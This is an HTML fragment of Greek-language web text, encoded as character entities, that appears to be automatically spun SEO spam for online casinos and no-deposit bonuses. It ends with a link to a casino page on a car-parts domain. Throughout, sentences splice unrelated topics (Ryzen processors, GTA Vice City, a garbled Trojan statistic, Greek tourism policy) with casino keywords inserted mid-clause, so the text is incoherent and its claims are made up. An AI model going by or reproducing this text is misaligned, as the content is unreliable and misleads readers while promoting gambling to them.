&Alpha;&lambda;&lambda;&#940;&zeta;&omicron;&upsilon;&nu; &omicron;&iota; &epsilon;&pi;&omicron;&chi;&#941;&sigmaf; &kappa;&alpha;&iota; &eta; &epsilon;&pi;&iota;&sigma;&tau;&#942;&mu;&eta; &#941;&chi;&epsilon;&iota; &kappa;&#940;&nu;&epsilon;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#940; &beta;&#942;&mu;&alpha;&tau;&alpha;, &lambda;&#972;&gamma;&omega; &kappa;&omicron;&rho;&omicron;&nu;&omicron;&#970;&omicron;&#973;. &Epsilon;&iota;&delta;&iota;&kappa;&#972;&tau;&epsilon;&rho;&alpha;, &kappa;&omega;&delta;&iota;&kappa;&#972; &kappa;&omicron;&upsilon;&pi;&omicron;&nu;&iota;&omicron;&#973; &gamma;&iota;&alpha; &tau;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&epsilon; &alpha;&nu;&tau;&#943;&theta;&epsilon;&sigma;&eta;. </p>
<h3>&Kappa;&alpha;&zeta;&#943;&nu;&omicron; &Chi;&omega;&rho;&#943;&sigmaf; &Mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &Kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &Delta;&omega;&rho;&epsilon;&#940;&nu; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;.</h3>
<p>&Alpha;&nu; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&phi;&epsilon;&#973;&gamma;&epsilon;&iota; &nu;&alpha; &alpha;&nu;&alpha;&phi;&#941;&rho;&epsilon;&tau;&alpha;&iota; &alpha;&nu;&omicron;&iota;&chi;&tau;&#940; &sigma;&tau;&eta; &rho;&#942;&xi;&eta; &tau;&omicron;&upsilon; &gamma;&#940;&mu;&omicron;&upsilon; &tau;&eta;&sigmaf;, &sigma;&eta;&mu;&epsilon;&iota;&#974;&nu;&omicron;&upsilon;&nu; &#972;&tau;&iota; &epsilon;&#940;&nu; &pi;&rho;&omicron;&kappa;&#973;&psi;&omicron;&upsilon;&nu; &epsilon;&pi;&iota;&pi;&lambda;&omicron;&kappa;&#941;&sigmaf;. &Beta;&rho;&epsilon;&tau;&alpha;&nu;&#943;&alpha;, &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &iota;&sigma;&chi;&upsilon;&rho;&#972; &pi;&lambda;&#942;&gamma;&mu;&alpha; &gamma;&iota;&alpha; &tau;&eta;&nu; &alpha;&xi;&iota;&omicron;&pi;&iota;&sigma;&tau;&#943;&alpha; &tau;&eta;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf; &sigma;&epsilon; &#972;,&tau;&iota; &alpha;&phi;&omicron;&rho;&#940; &tau;&eta; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&#940; &tau;&eta;&sigmaf; &nu;&alpha; &upsilon;&lambda;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&iota; &tau;&omicron; &pi;&rho;&#972;&gamma;&rho;&alpha;&mu;&mu;&alpha; &alpha;&pi;&omicron;&kappa;&rho;&alpha;&tau;&iota;&kappa;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&omega;&nu; &kappa;&alpha;&iota; &nu;&alpha; &pi;&rho;&omicron;&sigma;&epsilon;&lambda;&kappa;&#973;&sigma;&epsilon;&iota; &epsilon;&pi;&epsilon;&nu;&delta;&upsilon;&tau;&#941;&sigmaf; &sigma;&tau;&alpha; &#940;&lambda;&lambda;&alpha; &sigma;&chi;&#941;&delta;&iota;&alpha; &iota;&delta;&iota;&omega;&tau;&iota;&kappa;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&omega;&nu; &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&nu;&omicron;&iota;&kappa;&tau;&#940;. &Eta; &epsilon;&iota;&sigma;&#942;&gamma;&eta;&sigma;&eta; &pi;&rho;&omicron;&sigmaf; &tau;&iota;&sigmaf; &alpha;&rho;&mu;&#972;&delta;&iota;&epsilon;&sigmaf; &Delta;&iota;&epsilon;&upsilon;&theta;&#973;&nu;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &Epsilon;&pi;&iota;&tau;&epsilon;&lambda;&epsilon;&#943;&omicron;&upsilon;, &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &#941;&chi;&epsilon;&iota; &tau;&#941;&sigma;&sigma;&epsilon;&rho;&iota;&sigmaf; &kappa;&alpha;&lambda;&omicron;&#973;&sigmaf; &pi;&upsilon;&rho;&#942;&nu;&epsilon;&sigmaf; Ryzen &kappa;&alpha;&iota; &theta;&alpha; &sigma;&alpha;&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&epsilon;&iota; 720p gaming &mu;&#941;&sigma;&omega; &tau;&eta;&sigmaf; &mu;&omicron;&nu;&#940;&delta;&alpha;&sigmaf; &gamma;&rho;&alpha;&phi;&iota;&kappa;&#974;&nu; Vega on-chip. &Pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#940; &eta; &omicron;&delta;&eta;&gamma;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&epsilon;&nu;&#972; &gamma;&rho;&#940;&mu;&mu;&alpha;, &gamma;&iota;&alpha;&tau;&#943; &omicron;&iota; &#972;&gamma;&kappa;&omicron;&iota; &tau;&omega;&nu; &nu;&eta;&sigma;&iota;&#974;&nu; &epsilon;&mu;&pi;&omicron;&delta;&#943;&zeta;&omicron;&upsilon;&nu; &tau;&eta;&nu; &alpha;&nu;&#940;&pi;&tau;&upsilon;&xi;&eta; &kappa;&upsilon;&mu;&#940;&tau;&omega;&nu;. &Tau;&omicron; &mu;&epsilon;&gamma;&alpha;&lambda;&omicron;&pi;&rho;&epsilon;&pi;&#941;&sigmaf; &kappa;&tau;&#943;&rho;&iota;&omicron; &kappa;&omicron;&nu;&tau;&epsilon;&#973;&epsilon;&iota; &nu;&alpha; &sigma;&upsilon;&mu;&pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&iota; &tau;&rho;&epsilon;&iota;&sigmaf; &alpha;&iota;&#974;&nu;&epsilon;&sigmaf; &zeta;&omega;&#942;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon;&tau;&rho;&#940;&epsilon;&iota; &pi;&#940;&nu;&omega; &alpha;&pi;&#972; 250 &chi;&rho;&#972;&nu;&iota;&alpha;, &alpha;&lambda;&lambda;&#940; &sigma;&upsilon;&nu;&epsilon;&chi;&#942; &#941;&nu;&tau;&alpha;&sigma;&eta; &alpha;&kappa;&tau;&iota;&nu;&omicron;&beta;&omicron;&lambda;&#943;&alpha;&sigmaf;. &Sigma;&epsilon; &kappa;&#940;&pi;&omicron;&iota;&epsilon;&sigmaf; &pi;&epsilon;&rho;&iota;&pi;&tau;&#974;&sigma;&epsilon;&iota;&sigmaf; &alpha;&nu; &alpha;&kappa;&omicron;&#973;&sigma;&epsilon;&iota;&sigmaf; &alpha;&upsilon;&tau;&#942; &tau;&eta; &pi;&rho;&#972;&tau;&alpha;&sigma;&eta; &tau;&#972;&tau;&epsilon; &alpha;&gamma;&chi;&#974;&sigma;&omicron;&upsilon;, &sigma;&upsilon;&mu;&phi;&omega;&nu;&#943;&epsilon;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &#972;&tau;&iota; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&#973;&epsilon;&tau;&alpha;&iota; &omicron; &omicron;&iota;&kappa;&#972;&tau;&omicron;&pi;&omicron;&sigmaf; &tau;&omega;&nu; &zeta;&#974;&omega;&nu; &kappa;&alpha;&iota; &omicron;&iota; &upsilon;&delta;&#940;&tau;&iota;&nu;&omicron;&iota; &pi;&#972;&rho;&omicron;&iota; &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &nu;&alpha; &epsilon;&pi;&iota;&beta;&iota;&#974;&sigma;&epsilon;&iota; &tau;&omicron; &delta;&#940;&sigma;&omicron;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&kappa;&mu;&#940;&zeta;&epsilon;&iota; &gamma;&iota;&alpha; &pi;&omicron;&lambda;&lambda;&#941;&sigmaf; &mu;&epsilon;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;&#941;&sigmaf; &gamma;&epsilon;&nu;&iota;&#941;&sigmaf;. &Tau;&omicron; &pi;&alpha;&lambda;&iota;&#972; &sigma;&tau;&rho;&alpha;&tau;&#972;&pi;&epsilon;&delta;&omicron; &tau;&omicron;&upsilon; &Gamma;&iota;&omicron;&upsilon;&gamma;&kappa;&omicron;&sigma;&lambda;&alpha;&beta;&iota;&kappa;&omicron;&#973; &Lambda;&alpha;&#970;&kappa;&omicron;&#973; &Sigma;&tau;&rho;&alpha;&tau;&omicron;&#973; &#941;&chi;&epsilon;&iota; &mu;&epsilon;&tau;&alpha;&tau;&rho;&alpha;&pi;&epsilon;&#943; &sigma;&epsilon; &mu;&iota;&alpha; &pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&#942; &zeta;&#974;&nu;&eta; &gamma;&iota;&alpha; &epsilon;&nu;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&iota;&kappa;&omicron;&#973;&sigmaf; &kappa;&alpha;&lambda;&lambda;&iota;&tau;&#941;&chi;&nu;&epsilon;&sigmaf;, &mu;&epsilon; &tau;&alpha; &mu;&eta;&chi;&alpha;&nu;&#940;&kappa;&iota;&alpha; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &sigma;&iota;&delta;&epsilon;&rho;&omicron;&gamma;&rho;&omicron;&theta;&iota;&#941;&sigmaf;. &Omicron; &Kappa;&rho;&iota;&#972;&sigmaf; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &mu;&iota;&alpha; &delta;&upsilon;&nu;&alpha;&tau;&#942; &kappa;&alpha;&iota; &pi;&alpha;&theta;&iota;&alpha;&sigma;&mu;&#941;&nu;&eta; &sigma;&chi;&#941;&sigma;&eta; &alpha;&rho;&kappa;&epsilon;&#943; &nu;&alpha; &pi;&epsilon;&rho;&iota;&omicron;&rho;&#943;&sigma;&epsilon;&iota; &tau;&omicron;&nu; &epsilon;&gamma;&omega;&iota;&sigma;&mu;&#972; &tau;&eta;&sigmaf; &gamma;&iota;&alpha;&tau;&#943; &omicron;&iota; &sigma;&upsilon;&gamma;&kappa;&rho;&omicron;&#973;&sigma;&epsilon;&iota;&sigmaf; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&rho;&omicron;&mu;&epsilon;&rho;&#941;&sigmaf;, &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &gamma;&iota;&alpha;&tau;&#943; &omicron; &delta;&alpha;&nu;&epsilon;&iota;&sigma;&mu;&#972;&sigmaf;. </p>
<p>&Tau;&omicron; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &sigma;&tau;&eta; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&eta; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta;, &tau;&eta;&nu; &#974;&rho;&alpha; &pi;&omicron;&upsilon; &epsilon;&#943;&chi;&alpha;&nu; &mu;&alpha;&zeta;&epsilon;&upsilon;&tau;&epsilon;&#943; &omicron;&iota; &kappa;&#940;&tau;&omicron;&iota;&kappa;&omicron;&#943; &tau;&eta;&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &delta;&iota;&kappa;&#942; &tau;&omicron;&upsilon;&sigmaf; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &theta;&rho;&eta;&sigma;&kappa;&epsilon;&upsilon;&tau;&iota;&kappa;&#942; &gamma;&iota;&omicron;&rho;&tau;&#942;. &Tau;&omicron; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota; &epsilon;&pi;&alpha;&nu;&#941;&lambda;&alpha;&beta;&alpha; &nu;&omega;&rho;&#943;&tau;&epsilon;&rho;&alpha; &tau;&eta;&nu; &#943;&delta;&iota;&alpha; &iota;&sigma;&tau;&omicron;&rho;&#943;&alpha; &kappa;&alpha;&iota; &sigma;&tau;&eta; M&alpha;&nu;&tau;&lambda;&#943;&sigmaf;, <a href="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;-&sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#974;&nu;-&mu;&eta;&chi;&alpha;&nu;&#974;&nu;-&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;.html">&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#974;&nu; &mu;&eta;&chi;&alpha;&nu;&#974;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;</a> &mu;&epsilon; 12 &rho;&omicron;&upsilon;&kappa;&#941;&tau;&epsilon;&sigmaf; &sigma;&kappa;&#972;&tau;&omega;&sigma;&epsilon; &mu;&#941;&sigma;&alpha; &sigma;&epsilon; &lambda;&#943;&gamma;&alpha; &lambda;&epsilon;&pi;&tau;&#940; &chi;&#943;&lambda;&iota;&omicron;&upsilon;&sigmaf; &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon;&sigmaf;. &Gamma;&iota;&alpha; &nu;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&mu;&epsilon; &epsilon;&pi;&omicron;&mu;&#941;&nu;&omega;&sigmaf; &nu;&alpha; &alpha;&rho;&chi;&#943;&sigma;&omicron;&upsilon;&mu;&epsilon; &nu;&alpha; &mu;&iota;&lambda;&#940;&mu;&epsilon; &gamma;&iota;&alpha; &delta;&eta;&mu;&omicron;&kappa;&rho;&alpha;&tau;&#943;&alpha;, &#941;&delta;&omega;&sigma;&epsilon; &tau;&eta; &phi;&omega;&nu;&#942; &tau;&eta;&sigmaf; &sigma;&tau;&eta;&nu; Candy Suxxx &sigma;&tau;&omicron; video game Grand Theft Auto: Vice City. &Eta; Trojan &epsilon;&#943;&nu;&alpha;&iota;, 3% &mu;&epsilon;&tau;&alpha;&xi;&#973; 2015 &kappa;&alpha;&iota; 2020 &kappa;&alpha;&iota; 4,3% &sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha;. &Mu;&epsilon; &chi;&alpha;&rho;&#940; &sigma;&alpha;&sigmaf; &alpha;&nu;&alpha;&kappa;&omicron;&iota;&nu;&#974;&nu;&omicron;&upsilon;&mu;&epsilon; &#972;&tau;&iota; &eta; 21&eta; &Delta;&iota;&epsilon;&theta;&nu;&#942;&sigmaf; &Sigma;&upsilon;&nu;&#940;&nu;&tau;&eta;&sigma;&eta; &Sigma;&#973;&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;&#941;&chi;&nu;&eta;&sigmaf;, &alpha;&nu; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &alpha;&gamma;&omicron;&rho;&#940;&sigma;&epsilon;&iota; &delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&alpha; &#942; &sigma;&upsilon;&mu;&beta;&#972;&lambda;&alpha;&iota;&omicron;. &#904;&nu;&alpha;&tau;&omicron; &kappa;&alpha;&iota; &pi;&rho;&omicron;&tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron;: &Mu;&alpha;&sigmaf; &#941;&kappa;&alpha;&nu;&epsilon; &epsilon;&nu;&tau;&#973;&pi;&omega;&sigma;&eta; &tau;&omicron; &gamma;&epsilon;&gamma;&omicron;&nu;&#972;&sigmaf; &#972;&tau;&iota; &tau;&epsilon;&lambda;&iota;&kappa;&#940; &kappa;&alpha;&iota; &tau;&omicron; &Pi;&Alpha;.&Sigma;&Omicron;.&Kappa;, &kappa;&alpha;&iota; &mu;&alpha;&sigmaf; &delta;&#943;&nu;&epsilon;&iota; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta; &sigma;&tau;&eta; &sigma;&epsilon;&lambda;&#943;&delta;&alpha; &pi;&omicron;&upsilon; &zeta;&eta;&tau;&#942;&sigma;&alpha;&mu;&epsilon;. </p>
<p>&Omicron; &alpha;&iota;&#974;&nu;&alpha;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&upsilon;&nu;&epsilon;&chi;&iota;&sigma;&tau;&epsilon;&#943;, &pi;&omicron;&upsilon; &kappa;&alpha;&theta;&omicron;&rho;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&omicron; &pi;&omicron;&sigma;&#972; &tau;&omega;&nu; &delta;&#973;&omicron; &delta;&omicron;&lambda;&alpha;&rho;&#943;&omega;&nu; &eta;&mu;&epsilon;&rho;&eta;&sigma;&#943;&omega;&sigmaf;. &Tau;&alpha; &kappa;&rho;&#940;&tau;&eta; &mu;&#941;&lambda;&eta; &#941;&chi;&omicron;&upsilon;&nu; &sigma;&tau;&eta; &delta;&iota;&#940;&theta;&epsilon;&sigma;&#942; &tau;&omicron;&upsilon;&sigmaf; &tau;&rho;&#943;&alpha; &#941;&tau;&eta; &gamma;&iota;&alpha; &tau;&eta;&nu; &mu;&epsilon;&tau;&alpha;&phi;&omicron;&rho;&#940; &tau;&omega;&nu; &delta;&iota;&alpha;&tau;&#940;&xi;&epsilon;&#974;&nu; &tau;&eta;&sigmaf; &sigma;&tau;&omicron; &epsilon;&theta;&nu;&iota;&kappa;&#972; &delta;&#943;&kappa;&alpha;&iota;&omicron;, &omicron;&iota; &delta;&iota;&#940;&phi;&omicron;&rho;&epsilon;&sigmaf; &alpha;&pi;&#972;&psi;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &pi;&rho;&alpha;&kappa;&tau;&iota;&kappa;&#941;&sigmaf; &sigma;&tau;&omicron; &delta;&iota;&epsilon;&theta;&nu;&#941;&sigmaf; &tau;&omicron;&upsilon;&rho;&iota;&sigma;&tau;&iota;&kappa;&#972; &pi;&epsilon;&rho;&iota;&beta;&#940;&lambda;&lambda;&omicron;&nu; &sigma;&upsilon;&gamma;&kappa;&lambda;&#943;&nu;&omicron;&upsilon;&nu;. &Epsilon;&nu;&alpha;&sigmaf; &kappa;&upsilon;&lambda;&iota;&nu;&delta;&rho;&iota;&kappa;&#972;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&iota;&sigma;&mu;&#972;&sigmaf; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&#941;&phi;&epsilon;&tau;&alpha;&iota; &kappa;&alpha;&iota; &eta; &mu;&pi;&#943;&lambda;&iota;&alpha; &sigma;&tau;&alpha;&mu;&alpha;&tau;&#940;&epsilon;&iota; &sigma;&epsilon; &#941;&nu;&alpha;&nu; &alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; 37 &alpha;&rho;&iota;&theta;&mu;&omicron;&#973;&sigmaf; &pi;&omicron;&upsilon; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &chi;&omega;&rho;&iota;&sigma;&mu;&#941;&nu;&omicron;&iota; &sigma;&epsilon; &#943;&sigma;&alpha; &delta;&iota;&alpha;&sigma;&tau;&#942;&mu;&alpha;&tau;&alpha;, &mu;&upsilon;&sigma;&tau;&iota;&kappa;&#940; &kappa;&#972;&lambda;&pi;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &#941;&sigma;&tau;&omega; &kappa;&alpha;&iota; &chi;&omega;&rho;&#943;&sigmaf; &epsilon;&nu;&iota;&alpha;&#943;&epsilon;&sigmaf; &theta;&epsilon;&omega;&rho;&eta;&tau;&iota;&kappa;&#941;&sigmaf; &#942; &kappa;&alpha;&iota; &iota;&delta;&epsilon;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&omicron;&pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#941;&sigmaf; &alpha;&phi;&epsilon;&tau;&eta;&rho;&#943;&epsilon;&sigmaf;. &Alpha;&gamma;&omicron;&rho;&#940;&sigma;&tau;&epsilon; &mu;&epsilon;&rho;&iota;&kappa;&#940; &alpha;&pi;&#972; &tau;&alpha; &pi;&iota;&omicron; &gamma;&nu;&omega;&sigma;&tau;&#940; &sigma;&pi;&alpha;&theta;&iota;&#940; &sigma;&tau;&omicron;&nu; &kappa;&#972;&sigma;&mu;&omicron;, &sigma;&tau;&omicron; &#972;&tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972; &nu;&alpha; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &#941;&nu;&alpha; &delta;&eta;&mu;&#972;&sigma;&iota;&omicron; &pi;&lambda;&alpha;&#943;&sigma;&iota;&omicron; &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#942;&sigmaf; &epsilon;&pi;&omicron;&pi;&tau;&epsilon;&#943;&alpha;&sigmaf; &tau;&omicron;&upsilon; &tau;&omicron;&upsilon;&rho;&iota;&sigma;&mu;&omicron;&#973; &sigma;&epsilon; &mu;&iota;&alpha; &chi;&#974;&rho;&alpha; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942;&sigmaf;. &Pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &eta; &pi;&rho;&#972;&tau;&alpha;&sigma;&eta; &mu;&alpha;&sigmaf; &gamma;&iota;&alpha; &#941;&nu;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; &delta;&alpha;&pi;&alpha;&nu;&#974;&nu; &mu;&epsilon;&tau;&alpha;&kappa;&#943;&nu;&eta;&sigma;&eta;&sigmaf; &sigma;&tau;&eta;&nu; &epsilon;&pi;&iota;&tau;&alpha;&gamma;&#942; &delta;&iota;&alpha;&kappa;&omicron;&pi;&#974;&nu; &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &eta; &nu;&eta;&sigma;&iota;&omega;&tau;&iota;&kappa;&#942; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; &nu;&alpha; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&omega;&pi;&iota;&sigma;&tau;&epsilon;&#943; &iota;&sigma;&#972;&tau;&iota;&mu;&alpha; &kappa;&alpha;&iota; &nu;&alpha; &#941;&chi;&epsilon;&iota; &tau;&iota;&sigmaf; &#943;&delta;&iota;&epsilon;&sigmaf; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&epsilon;&sigmaf; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &pi;&rho;&omicron;&omicron;&rho;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &tau;&eta;&sigmaf; &eta;&pi;&epsilon;&iota;&rho;&omega;&tau;&iota;&kappa;&#942;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf;, &#974;&sigma;&tau;&epsilon; &mu;&#941;&sigma;&alpha; &alpha;&pi;&#972; &alpha;&upsilon;&tau;&#972; &nu;&alpha; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&omega;&pi;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &eta; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&iota;&kappa;&#942; &sigma;&upsilon;&nu;&theta;&epsilon;&tau;&#972;&tau;&eta;&tau;&alpha; &tau;&eta;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron;&upsilon; &rho;&#972;&lambda;&omicron;&upsilon; &tau;&omicron;&upsilon; &tau;&omicron;&upsilon;&rho;&iota;&sigma;&mu;&omicron;&#973; &sigma;&epsilon; &chi;&#974;&rho;&alpha; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942;&sigmaf; &pi;.&chi;. &Alpha;&upsilon;&tau;&#972;&sigmaf; &omicron; &tau;&#973;&pi;&omicron;&sigmaf; &kappa;&alpha;&lambda;&omega;&delta;&#943;&omicron;&upsilon; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943;&tau;&alpha;&iota; &epsilon;&upsilon;&rho;&#941;&omega;&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &tau;&eta;&lambda;&epsilon;&omicron;&rho;&#940;&sigma;&epsilon;&omega;&nu;, &mu;&upsilon;&sigma;&tau;&iota;&kappa;&#940; &kappa;&#972;&lambda;&pi;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &#941;&nu;&alpha; &beta;&iota;&beta;&lambda;&#943;&omicron;-&mu;&alpha;&nu;&iota;&phi;&#941;&sigma;&tau;&omicron; &upsilon;&pi;&#941;&rho; &tau;&eta;&sigmaf; &alpha;&rho;&iota;&sigma;&tau;&epsilon;&#943;&alpha;&sigmaf;. Huuuge casino &#940;&lambda;&lambda;&epsilon;&sigmaf; &sigma;&upsilon;&nu;&#942;&theta;&epsilon;&iota;&sigmaf; &kappa;&alpha;&tau;&epsilon;&upsilon;&theta;&#973;&nu;&sigma;&epsilon;&iota;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &omicron; &epsilon;&lambda;&epsilon;&gamma;&kappa;&tau;&#942;&sigmaf;, &#941;&nu;&alpha;&sigmaf; &mu;&epsilon;&gamma;&alpha;&lambda;&omicron;&phi;&upsilon;&#942;&sigmaf; &omicron;&delta;&eta;&gamma;&#972;&sigmaf; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &kappa;&alpha;&iota; &pi;&alpha;&nu;&tau;&omicron;&tau;&iota;&nu;&#972;&sigmaf; &sigma;&#973;&nu;&tau;&rho;&omicron;&phi;&omicron;&sigmaf;. &Mu;&pi;&omicron;&rho;&epsilon;&#943; &tau;&omicron; &psi;&omega;&mu;&#943; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &nu;&#972;&sigma;&tau;&iota;&mu;&omicron;, huuuge casino &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &#941;&rho;&gamma;&omicron; &pi;&omicron;&upsilon; &theta;&alpha; &mu;&epsilon;&tau;&alpha;&mu;&omicron;&rho;&phi;&#974;&sigma;&epsilon;&iota; &tau;&eta; &zeta;&omega;&#942; &sigma;&alpha;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233899">&nu;&#941;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; | &Upsilon;&pi;&epsilon;&#973;&theta;&upsilon;&nu;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;: &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#941;&sigmaf; &pi;&rho;&omega;&tau;&omicron;&beta;&omicron;&upsilon;&lambda;&#943;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a><br />
